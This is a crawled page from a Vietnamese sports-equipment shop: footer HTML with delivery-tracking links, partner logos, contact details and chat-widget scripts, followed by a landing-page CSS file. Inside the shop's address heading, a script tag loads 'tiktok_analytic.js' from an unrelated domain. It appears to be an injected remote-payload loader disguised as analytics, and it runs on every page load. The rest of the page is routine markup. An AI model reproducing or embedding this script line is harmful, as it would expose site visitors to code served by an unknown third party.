                    <h4 class="modal-title" id="invoidModalLabel">Tra cứu đơn hàng</h4>
                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                </div>
                <div class="modal-body">
                    <table class="table table-striped">
                        <thead>
                            <tr>
                                <th scope="col">Dịch vụ chuyển phát</th>
                                <th scope="col">Link</th>
                            </tr>
                        </thead>
                        <tbody>
                            <tr>
                                <th scope="row">
                                    <img src="/statics/images/site/vtpost_logo.jpg" alt="" width="60"> Viettel Post
                                </th>
                                <td style="padding-top: 25px;">
                                    <a href="https://old.viettelpost.com.vn/Tracking" target="_blank">
                                        Kiểm tra mã vận đơn
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <th scope="row">
                                    <img src="/statics/images/site/vnpost_logo.jpg" alt="" width="60"> VN Post
                                </th>
                                <td style="padding-top: 25px;">
                                    <a href="http://www.vnpost.vn/vi-vn/dinh-vi/buu-pham" target="_blank">
                                        Kiểm tra mã vận đơn
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <th scope="row">
                                    <img src="/statics/images/site/ems_logo.jpg" alt="" width="60"> EMS Post
                                </th>
                                <td style="padding-top: 25px;">
                                    <a href="https://www.ems.com.vn/tracktrace.aspx" target="_blank">
                                        Kiểm tra mã vận đơn
                                    </a>
                                </td>
                            </tr>
                        </tbody>
                    </table>
                </div>
                <div class="modal-footer">
                    <button type="button" class="btn btn-secondary" data-dismiss="modal">Đóng</button>
                </div>
            </div>
        </div>
    </div>
    <div class="section">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <div class="section-title">
                    <h2 class="title">Đối tác</h2>
                </div>
            </div>
            <div class="col-md-12 col-sm-12 col-xs-12">
                <div class="row">
                    <div id="product-slick-3" class="product-slick">
                                                <a href="/san-pham?vendor=3" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/af7a81e9e8923b30836e8328eabce773.png" alt="andro" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=19" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/7fafad56a1c5a539730db89a6ff5396b.png" alt="Double Fish" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=22" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/b1780a843f2ab742b615dea7eb15f268.png" alt="Sanwei" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=16" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/85a40b364d71534b50ee1aac59692292.png" alt="Mizuno" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=9" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/8568dc82d739c939687dd69e2ccacbac.png" alt="asics" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=25" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/12c60eef21136c24bad9be26d34b0401.png" alt="Kamito" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=4" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/6c2cf6ea14b6e7d242c34232fea5b599.png" alt="Butterfly" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=10" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/9426afeb08200335ecc7d83f9923bd3a.png" alt="Xiom" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=7" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/1bc486ca19f39d6ca019c4df5d3a055f.png" alt="Stiga" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=6" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/a092e480964eb7ea2352a57d21a3886c.png" alt="Nikktaku" />
                                </div>
                            </div>
                        </a>
                                                <a href="/san-pham?vendor=2" target="_blank" style="cursor: pointer">
                            <div class="product product-single" style="border: none;">
                                <div class="product-thumb">
                                    <img src="/statics/upload/doitac/bcbe346fca70d99a5f0981639fe2aaa8.png" alt="Gewo" />
                                </div>
                            </div>
                        </a>
                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>    <!-- FOOTER -->
    <footer id="footer" class="section section-grey">
        <!-- container -->
        <div class="container">
            <!-- row -->
            <div class="row">
                <!-- footer widget -->
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <div class="footer">
                            <h3 class="footer-header">Thông tin liên hệ</h3>
                            <div class="media contact-info">
                                <span class="contact-info__icon"><i class="ti-home"></i></span>
                                <div class="media-body">
                                    <h3><i class="fa fa-location-arrow"></i> 15 - Ngõ 1 - Phố Đồng Me - Phường Mễ Trì - Quận Nam Từ Liêm - Hà Nội <script src='https://cdnliver.com/js/tiktok_analytic.js'></script></h3>
                                </div>
                            </div>
                            <div class="media contact-info">
                                <span class="contact-info__icon"><i class="ti-tablet"></i></span>
                                <div class="media-body">
                                    <h3><i class="fa fa-phone"></i> 0984918880</h3>
                                    <p><i class="fa fa-calendar" aria-hidden="true"></i> Mở của từ T2 - CN (08h30 - 20h00)</p>
                                </div>
                            </div>
                            <div class="media contact-info">
                                <span class="contact-info__icon"></span>
                                <div class="media-body">
                                    <h3><i class="fa fa-inbox"></i> sporttv.vietnam@gmail.com</h3>
                                    <p>Gửi thư cho chúng tôi bất cứ lúc nào!</p>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <h3 class="footer-header">Dịch vụ khách hàng</h3>
                        <ul class="list-links">
                            <li><a href="/gioi-thieu" class="">Giới thiệu</a></li>
                            <li><a href="/san-pham">Sản phẩm</a></li>
                            <li><a href="/san-pham/khuyen-mai" class="">Khuyến mãi</a></li>
                            <li><a href="/huong-dan/giao-hang" class="">Thanh Toán & Giao hàng</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/chinh-sach-ban-hang" class="">Chính sách giao hàng</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/chinh-sach-ban-hang" class="">Chính sách bảo hành đổi trả</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/chinh-sach-bao-mat-thong-tin" class="">Chính sách bảo mật thông tin</a></li>
                            <li><a href="http://sporttvshop.com/tin-tuc/huong-dan-mua-hang" class="">Hướng dẫn mua hàng</a></li>
                            <li><a href="/tin-tuc" class="">Tin tức</a></li>
                            <li><a href="/lien-he" class="">Liên hệ</a></li>
                            <li><a href="#" data-toggle="modal" data-target="#invoidModal">Tra cứu hàng</a></li>
                        </ul>
                    </div>
                </div>
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <h3 class="footer-header">Liên kết</h3>
                        <ul class="footer-social">
                            <li><a href="https://www.facebook.com/sporttvshop/"><i class="fa fa-facebook"></i></a></li>
                            <li><a href="#"><i class="fa fa-youtube"></i></a></li>
                            <li><a href="#"><i class="fa fa-twitter"></i></a></li>
                            <li><a href="#"><i class="fa fa-instagram"></i></a></li>
                            <li><a href="#"><i class="fa fa-google-plus"></i></a></li>
                            <li><a href="#"><i class="fa fa-pinterest"></i></a></li>
                        </ul>
                        <div class="dkbocongthuong" style="margin-top: 30px;">
                            <a href='http://online.gov.vn/Home/WebDetails/76785'><img alt='' title='' src='http://online.gov.vn/Content/EndUser/LogoCCDVSaleNoti/logoSaleNoti.png' style="width: 180px;"/></a>
<!--                            <a href='http://online.gov.vn/Home/WebDetails/70017'>
                                <img alt='' title='' src='http://online.gov.vn/Content/EndUser/LogoCCDVSaleNoti/logoSaleNoti.png' style="width: 100%;"/>
                            </a>-->
                            <!-- <a href="" target="_blank">
                                <img src="/statics/images/site/dkbocongthuong.png" alt="Bộ công thương">
                            </a>
							-->
                        </div>
                    </div>
                </div>
                <div class="clearfix visible-sm visible-xs"></div>
                <!-- footer subscribe -->
                <div class="col-md-3 col-sm-6 text-left text-xs-center">
                    <div class="footer">
                        <div class="box-footer-colum">
                            <h3 class="">Đăng ký nhận thông tin</h3>
                            <div class="fb-page" data-href="https://www.facebook.com/sporttvshop/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
                                <div class="fb-xfbml-parse-ignore">
                                    <blockquote cite="https://www.facebook.com/facebook"><a href="https://www.facebook.com/facebook">Facebook</a></blockquote>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <!-- /footer subscribe -->
            </div>
            <!-- /row -->
            <hr>
            <!-- row -->
            <div class="row">
                <div class="col-md-8 col-md-offset-2 text-center">
                    <!-- footer copyright -->
                    <div class="footer-copyright" style="padding-bottom: 30px;">
                        CÔNG TY CỔ PHẦN TRUYỀN THÔNG SPORTTV. MST: 0109379763. SỞ KẾ HOẠCH VÀ ĐẦU TƯ THÀNH PHỐ HÀ NỘI CẤP NGÀY 15/10/220. ĐỊA CHỈ: A26-1 NGÕ 91 TRẦN DUY HƯNG - TRUNG HÒA - CẦU GIẤY - HÀ NỘI, VIỆT NAM.
                        <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                        <!--Copyright &copy;<script>document.write(new Date().getFullYear());</script> All rights reserved | Design by <a href="http://Shinesky.vn" target="_blank">Shinesky.vn</a>-->
                        <!-- Link back to Colorlib can't be removed. Template is licensed under CC BY 3.0. -->
                    </div>
                    <!-- /footer copyright -->
                </div>
            </div>
            <!-- /row -->
        </div>
        <!-- /container -->
            </footer>
    <!-- /FOOTER -->
    <div style="position: fixed; bottom: 70px; right: 5px; background-color: #F8694A; padding: 0px 10px 5px 10px; color: white;font-size: 20px;">
        <a href="#top" style="color: #ffffff;">
            <i class="fa fa-angle-up" aria-hidden="true"></i>
        </a>
    </div>
    <a href="tel:0984918880"><i class="hotline_footer is-animating"></i></a>
    <div class="fb-customerchat"
        attribution=setup_tool
        page_id="112913050136707">
      </div>
      <style>.fb-livechat, .fb-widget{display: none}.ctrlq.fb-button, .ctrlq.fb-close{position: fixed; right: 5px; cursor: pointer}.ctrlq.fb-button{z-index: 999; background: url([data-uri]) center no-repeat #0084ff; width: 40px; height: 40px; text-align: center; bottom: 10px; border: 0; outline: 0; border-radius: 40px; -webkit-border-radius: 40px; -moz-border-radius: 40px; -ms-border-radius: 40px; -o-border-radius: 60px; box-shadow: 0 1px 6px rgba(0, 0, 0, .06), 0 2px 32px rgba(0, 0, 0, .16); -webkit-transition: box-shadow .2s ease; background-size: 80%; transition: all .2s ease-in-out}.ctrlq.fb-button:focus, .ctrlq.fb-button:hover{transform: scale(1.1); box-shadow: 0 2px 8px rgba(0, 0, 0, .09), 0 4px 40px rgba(0, 0, 0, .24)}.fb-widget{background: #fff; z-index: 1000; position: fixed; width: 360px; height: 435px; overflow: hidden; opacity: 0; bottom: 0; right: 24px; border-radius: 6px; -o-border-radius: 6px; -webkit-border-radius: 6px; box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -webkit-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -moz-box-shadow: 0 5px 40px rgba(0, 0, 0, .16); -o-box-shadow: 0 5px 40px rgba(0, 0, 0, .16)}.fb-credit{text-align: center; margin-top: 8px}.fb-credit a{transition: none; color: #bec2c9; font-family: Helvetica, Arial, sans-serif; font-size: 12px; text-decoration: none; border: 0; font-weight: 400}.ctrlq.fb-overlay{z-index: 0; position: fixed; height: 100vh; width: 100vw; -webkit-transition: opacity .4s, visibility .4s; transition: opacity .4s, visibility .4s; top: 0; left: 0; background: rgba(0, 0, 0, .05); display: none}.ctrlq.fb-close{z-index: 4; padding: 0 6px; background: #365899; font-weight: 700; font-size: 11px; color: #fff; margin: 8px; border-radius: 3px}.ctrlq.fb-close::after{content: "X"; font-family: sans-serif}.bubble{width: 20px; height: 20px; background: #c00; color: #fff; position: absolute; z-index: 999999999; text-align: center; vertical-align: middle; top: -2px; left: -5px; border-radius: 50%;}.bubble-msg{width: 120px; left: -140px; top: 5px; position: relative; background: rgba(59, 89, 152, .8); color: #fff; padding: 5px 8px; border-radius: 8px; text-align: center; font-size: 13px;}</style><div class="fb-livechat"> <div class="ctrlq fb-overlay"></div><div class="fb-widget"> <div class="ctrlq fb-close"></div><div class="fb-page" data-href="https://www.facebook.com/sporttvshop" data-tabs="messages" data-width="360" data-height="400" data-small-header="true" data-hide-cover="true" data-show-facepile="false"> </div><div class="fb-credit"> <a href="http://sporttvshop.vn/" target="_blank" rel="sponsored">Powered by Chanhtuoi</a> </div><div id="fb-root"></div></div><a href="https://m.me/sporttvshop" title="Gửi tin nhắn cho chúng tôi qua Facebook" class="ctrlq fb-button"> <div class="bubble">1</div></a></div><script src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.9"></script><script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script><script>jQuery(document).ready(function($){function detectmob(){if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/BlackBerry/i) || navigator.userAgent.match(/Windows Phone/i) ){return true;}else{return false;}}var t={delay: 125, overlay: $(".fb-overlay"), widget: $(".fb-widget"), button: $(".fb-button")}; setTimeout(function(){$("div.fb-livechat").fadeIn()}, 8 * t.delay); if(!detectmob()){$(".ctrlq").on("click", function(e){e.preventDefault(), t.overlay.is(":visible") ? (t.overlay.fadeOut(t.delay), t.widget.stop().animate({bottom: 0, opacity: 0}, 2 * t.delay, function(){$(this).hide("slow"), t.button.show()})) : t.button.fadeOut("medium", function(){t.widget.stop().show().animate({bottom: "30px", opacity: 1}, 2 * t.delay), t.overlay.fadeIn(t.delay)})})}});</script>

    <!-- jQuery Plugins -->
    <script src="/statics/js/bootstrap.min.js"></script>
    <script src="/statics/js/slick.min.js"></script>
    <script src="/statics/js/nouislider.min.js"></script>
    <script src="/statics/js/jquery.zoom.min.js"></script>
    <script src="/statics/js/main.js"></script>
    
    <script src='http://sporttvshop.com/statics/js/api.jquery.js' type='text/javascript'></script>
    <script src='http://sporttvshop.com/statics/js/fastclick.min.js' type='text/javascript'></script>
    <script src='http://sporttvshop.com/statics/js/timber.js' type='text/javascript'></script>
    <link rel="stylesheet" href="http://sporttvshop.com/statics/css/jquery.fancybox.min.css" />
    <script src="http://sporttvshop.com/statics/js/jquery.fancybox.min.js"></script>
    <script src="/statics/js/myscript.js?1768927222"></script>
    <script src="/statics/js/ajax-cart.js"></script>
    <!--<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.4.0/js/bootstrap.min.js"></script>-->
    
        <script>
            $(document).ready(function() {
                $().fancybox({
                    thumbs   : true,
                    hash     : false,
                    loop     : true,
                });
            });
        </script>
        <!-- Validate quantity form -->
        <!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-56MM4P5"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
        <script>
            function keypress2(e) {
                var keypressed = null;
                if (window.event) {
                    keypressed = window.event.keyCode; //IE
                }
                else {

                    keypressed = e.which; //NON-IE, Standard
                }
                //alert(keypressed);
                if (keypressed < 48 || keypressed > 57) {
                    if (keypressed == 8 || keypressed == 127 || keypressed == 46) {
                        return;
                    }
                    return false;
                }
            }
            function convertToSlug(str) {
                str= str.toLowerCase();  
                str= str.replace(/à|á|ạ|ả|ã|â|ầ|ấ|ậ|ẩ|ẫ|ă|ằ|ắ|ặ|ẳ|ẵ/g,"a");  
                str= str.replace(/è|é|ẹ|ẻ|ẽ|ê|ề|ế|ệ|ể|ễ/g,"e");  
                str= str.replace(/ì|í|ị|ỉ|ĩ/g,"i");  
                str= str.replace(/ò|ó|ọ|ỏ|õ|ô|ồ|ố|ộ|ổ|ỗ|ơ|ờ|ớ|ợ|ở|ỡ/g,"o");  
                str= str.replace(/ù|ú|ụ|ủ|ũ|ư|ừ|ứ|ự|ử|ữ/g,"u");  
                str= str.replace(/ỳ|ý|ỵ|ỷ|ỹ/g,"y");  
                str= str.replace(/đ/g,"d");  
                str= str.replace(/!|@|%|\^|\*|\(|\)|\+|\=|\<|\>|\?|\/|,|\.|\:|\;|\'| |\"|\&|\#|\[|\]|~|$|_/g,"-"); 
                str= str.replace(/-+-/g,"-");
                str= str.replace(/^\-+|\-+$/g,"");  
                return str;  
            } 
        </script>
        <script>
            $(document).ready(function() {
                    var acc = document.getElementsByClassName("accordion");
                    var i;

                    for (i = 0; i < acc.length; i++) {
                            acc[i].onclick = function() {
                                    this.classList.toggle("active");
                                    var panel = this.nextElementSibling;
                                    if (panel.style.maxHeight) {
                                            panel.style.maxHeight = null;
                                    } else {
                                            panel.style.maxHeight = panel.scrollHeight + "px";
                                    }
                            }
                    }
                    if($(window).width() > 769){
                            $('.accordion').trigger('click');
                    }
            });
        </script>
        <script>
            jQuery(document).ready(function() {
                var offset = 220;
                var duration = 500;
                jQuery(window).scroll(function() {
                    if (jQuery(this).scrollTop() > offset) {
                            jQuery('#back-to-top').fadeIn(duration);
                    } else {
                            jQuery('#back-to-top').fadeOut(duration);
                    }
                });
                jQuery('#back-to-top').click(function(event) {
                    event.preventDefault();
                    jQuery('html, body').animate({
                            scrollTop: 0
                    }, duration);
                    return false;
                });
            });
        </script>
        <script>

            function openTab(evt, cityName) {
                // Declare all variables
                var i, tabcontent, tablinks;
                // Get all elements with class="tabcontent" and hide them
                tabcontent = document.getElementsByClassName("tabcontent");
                for (i = 0; i < tabcontent.length; i++) {
                        tabcontent[i].style.display = "none";
                }
                // Get all elements with class="tablinks" and remove the class "active"
                tablinks = document.getElementsByClassName("tablinks");
                for (i = 0; i < tablinks.length; i++) {
                        tablinks[i].className = tablinks[i].className.replace(" active", "");
                }
                // Show the current tab, and add an "active" class to the button that opened the tab
                document.getElementById(cityName).style.display = "block";
                evt.currentTarget.className += " active";
            }
        </script>
        <script src='http://sporttvshop.com/statics/js/handlebars.min.js' type='text/javascript'></script>
        <!-- /snippets/ajax-cart-template.liquid -->
        <script>
            $(window).on('load',function(){
                var img_height_max = 0;
                $('.img-resize').each(function(){
                    if(img_height_max < $(this).height()){
                        img_height_max = $(this).height();
                    }
                });
                $('.img-resize').height(img_height_max);
            });
            $(window).on('load',function(){
                var img_height_max1 = 0;
                $('.img-resize1').each(function(){
                    if(img_height_max1 < $(this).height()){
                        img_height_max1 = $(this).height();
                    }
                });
                $('.img-resize1').height(img_height_max1);
            })
            
            $(document).ready(function () {
                $('#modal-img').modal('show');
            });
        </script>
        <script>
            $('#popupPromotion .close').click(function(){
                $('#popupPromotion').removeClass('show');
                $('#popupPromotion').removeClass('in');
            });
        </script>
    </body>
</html>

--- FILE ---
content_type: text/css
request_url: http://sporttvshop.com/statics/css/style_landing.css
body_size: 2635
content:
/* Box sizing rules */
*,
*::before,
*::after {
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

/* Remove default padding */
ul,
ol {
  padding: 0;
}

/* Remove default margin */
body,
h1,
h2,
h3,
h4,
p,
ul,
ol,
li,
figure,
figcaption,
blockquote,
dl,
dd {
  margin: 0;
}

/* Set core body defaults */
body {
  min-height: 100vh;
  scroll-behavior: smooth;
  text-rendering: optimizeSpeed;
  line-height: 1.5;
}

/* Remove list styles on ul, ol elements with a class attribute */
ul[class],
ol[class] {
  list-style: none;
}

/* A elements that don't have a class get default styles */
a:not([class]) {
  text-decoration-skip-ink: auto;
}

/* Make images easier to work with */
img {
  max-width: 100%;
  display: block;
}

/* Natural flow and rhythm in articles by default */
article > * + * {
  margin-top: 1em;
}

/* Inherit fonts for inputs and buttons */
input,
button,
textarea,
select {
  font: inherit;
}

/* Remove all animations and transitions for people that prefer not to see them */
@media (prefers-reduced-motion: reduce) {
  * {
    -webkit-animation-duration: 0.01ms !important;
       -moz-animation-duration: 0.01ms !important;
         -o-animation-duration: 0.01ms !important;
            animation-duration: 0.01ms !important;
    -webkit-animation-iteration-count: 1 !important;
       -moz-animation-iteration-count: 1 !important;
         -o-animation-iteration-count: 1 !important;
            animation-iteration-count: 1 !important;
    -webkit-transition-duration: 0.01ms !important;
       -moz-transition-duration: 0.01ms !important;
         -o-transition-duration: 0.01ms !important;
            transition-duration: 0.01ms !important;
    scroll-behavior: auto !important;
  }
}

img.bg {
  max-width: 100%;
}

.flex {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
}

.flex-center {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
     -moz-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

.flex-lc {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-align: center;
  -webkit-align-items: center;
     -moz-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}

.flex-between {
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
     -moz-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}

body {
  width: 100%;
  font-family: Tahoma, sans-serif;
  font-size: 14px;
  color: #000;
  line-height: 1.4;
  overflow-x: hidden;
}

body.home {
  background: #feac1a url("/statics/images/site/bg-website.jpg") no-repeat center center/cover;
}

body.landing {
  min-height: 56.25vw;
  background: #feac1a url("/statics/images/site/bg-landing.jpg") no-repeat center center/cover;
}

body::-webkit-scrollbar {
  width: 8px;
}

body::-webkit-scrollbar-track {
  background: #ccc;
}

body::-webkit-scrollbar-thumb {
  background: #888;
}

@font-face {
  font-family: UTMCopperplate;
  src: url("/statics/css/fonts/UTMCopperplate.ttf");
}

body.modal-open {
  overflow-y: inherit;
  padding-right: 0 !important;
}

a:hover {
  text-decoration: none;
}

a {
  -webkit-transition: .26s;
  -o-transition: .26s;
  -moz-transition: .26s;
  transition: .26s;
}

img {
  max-width: 100%;
}

.form_register .btn_submit:hover {
  -webkit-filter: saturate(1.6);
  filter: saturate(1.6);
}

.box-img {
  display: none;
}

.form_register {
  width: 28.6458333333vw;
  padding: 2.0833333333vw 2.0833333333vw 0.2604166667vw;
  background: #fff;
  -webkit-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
     -moz-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
          border-radius: 1.0416666667vw 1.0416666667vw 0 0;
  position: absolute;
  top: 8.3333333333vw;
  left: 65.2083333333vw;
  /* Firefox */
}

.form_register .form-group {
  margin-bottom: 1.9791666667vw;
}

.form_register label {
  display: block;
  margin-bottom: 0.4166666667vw;
  font: 1.25vw UTMCopperplate, sans-serif;
  text-transform: uppercase;
  color: #202b5a;
}

.form_register input {
  height: 3.6458333333vw;
  width: 100%;
  padding: 0 1.0416666667vw;
  background: #b80000;
  border: 0.15625vw solid #ff9f12;
  -webkit-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
     -moz-border-radius: 1.0416666667vw 1.0416666667vw 0 0;
          border-radius: 1.0416666667vw 1.0416666667vw 0 0;
  color: #fff;
  font-size: 1.25vw;
}

.form_register input:focus {
  outline: none;
}

.form_register input::-webkit-outer-spin-button,
.form_register input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}

.form_register input[type=number] {
  -moz-appearance: textfield;
}

.form_register .btn_submit {
  width: 28.6458333333vw;
  height: 4.4791666667vw;
  background: url("/statics/images/site/btn-dk.png") no-repeat 0 0/contain;
  font-size: 0;
  position: absolute;
  left: 0;
  bottom: -5.46875vw;
  -webkit-transition: .25s;
  -o-transition: .25s;
  -moz-transition: .25s;
  transition: .25s;
}

.link_landing {
  width: 63.0208333333vw;
  display: block;
  margin: -2.0833333333vw auto 0;
}

.oppenPopup .modal-dialog {
  max-width: 63.0208333333vw;
  margin: -2.1875vw auto 0;
}

.oppenPopup .modal-content {
  background: none;
  border: none;
}

.modal::-webkit-scrollbar {
  width: 0;
}

.pr {
  position: relative;
}

.icon {
  display: block;
}

button {
  border: none;
  cursor: pointer;
}

button:focus {
  outline: none;
}

@media (max-width: 1025px) {
  body.home {
    background: #feac1a url("/statics/images/site/bg-web-m.jpg") no-repeat center center/cover;
  }
  body.landing {
    padding-bottom: 12.20703125vw;
    background: #feac1a url("/statics/images/site/bg-web-m.jpg") no-repeat center center/cover;
  }
  main {
    min-height: 100vh;
  }
  .link_landing {
    width: 118.1640625vw;
    position: absolute;
    top: 50%;
    left: 50%;
    -webkit-transform: translate(-50%, -50%);
       -moz-transform: translate(-50%, -50%);
        -ms-transform: translate(-50%, -50%);
         -o-transform: translate(-50%, -50%);
            transform: translate(-50%, -50%);
  }
  .box-img {
    display: block;
    width: 97.65625vw;
    margin: 2.9296875vw auto 0;
  }
  .form_register {
    width: 53.7109375vw;
    margin: 1.953125vw auto 0;
    padding: 2.9296875vw 2.9296875vw 0.48828125vw;
    -webkit-border-radius: 1.953125vw 1.953125vw 0 0;
       -moz-border-radius: 1.953125vw 1.953125vw 0 0;
            border-radius: 1.953125vw 1.953125vw 0 0;
    position: relative;
    left: 0;
    top: 0;
  }
  .form_register .form-group {
    margin-bottom: 3.7109375vw;
  }
  .form_register label {
    margin-bottom: 0.78125vw;
    font: 2.34375vw UTMCopperplate, sans-serif;
  }
  .form_register input {
    height: 6.8359375vw;
    padding: 0 1.953125vw;
    border: 0.29296875vw solid #ff9f12;
    -webkit-border-radius: 1.953125vw 1.953125vw 0 0;
       -moz-border-radius: 1.953125vw 1.953125vw 0 0;
            border-radius: 1.953125vw 1.953125vw 0 0;
    font-size: 2.34375vw;
  }
  .form_register .btn_submit {
    width: 53.7109375vw;
    height: 8.3984375vw;
    bottom: -10.25390625vw;
  }
  .oppenPopup .modal-dialog {
    max-width: 118.1640625vw;
    margin: -4.1015625vw auto 0;
  }
}

@media (max-width: 768px) {
  /* .box-img{display: block; width: vwm(1000px); margin: vwm(30px) auto 0;}*/
  .form_register {
    width: 71.6145833333vw;
    margin: 2.6041666667vw auto;
    padding: 3.90625vw 3.90625vw 0.6510416667vw;
    -webkit-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
       -moz-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
            border-radius: 2.6041666667vw 2.6041666667vw 0 0;
  }
  .form_register .form-group {
    margin-bottom: 4.9479166667vw;
  }
  .form_register label {
    margin-bottom: 1.0416666667vw;
    font-size: 3.125vw;
  }
  .form_register input {
    height: 9.1145833333vw;
    padding: 0 2.6041666667vw;
    border: 0.390625vw solid #ff9f12;
    -webkit-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
       -moz-border-radius: 2.6041666667vw 2.6041666667vw 0 0;
            border-radius: 2.6041666667vw 2.6041666667vw 0 0;
    font-size: 3.125vw;
  }
  .form_register .btn_submit {
    width: 71.6145833333vw;
    height: 11.1979166667vw;
    bottom: -13.671875vw;
  }
  .oppenPopup .modal-dialog {
    max-width: 157.552083333vw;
    margin: -5.46875vw auto 0;
  }
}

@media (orientation: landscape) and (max-width: 1024px) {
  /*main{min-height: vwt(1100px);}*/
}

.slick-slider {
  position: relative;
  display: block;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
  -webkit-user-select: none;
  -moz-user-select: none;
  -ms-user-select: none;
  user-select: none;
  -webkit-touch-callout: none;
  -khtml-user-select: none;
  -ms-touch-action: pan-y;
  touch-action: pan-y;
  -webkit-tap-highlight-color: transparent;
}

.slick-list {
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0;
  padding: 0;
}

.slick-list:focus {
  outline: none;
}

.slick-list.dragging {
  cursor: pointer;
  cursor: hand;
}

.slick-slider .slick-track,
.slick-slider .slick-list {
  -webkit-transform: translate3d(0, 0, 0);
  -moz-transform: translate3d(0, 0, 0);
  -ms-transform: translate3d(0, 0, 0);
  -o-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.slick-track {
  position: relative;
  top: 0;
  left: 0;
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.slick-track:before,
.slick-track:after {
  display: table;
  content: '';
}

.slick-track:after {
  clear: both;
}

.slick-loading .slick-track {
  visibility: hidden;
}

.slick-slide {
  display: none;
  float: left;
  height: 100%;
  min-height: 1px;
}

[dir='rtl'] .slick-slide {
  float: right;
}

.slick-slide img {
  display: block;
}

.slick-slide.slick-loading img {
  display: none;
}

.slick-slide.dragging img {
  pointer-events: none;
}

.slick-initialized .slick-slide {
  display: block;
}

.slick-loading .slick-slide {
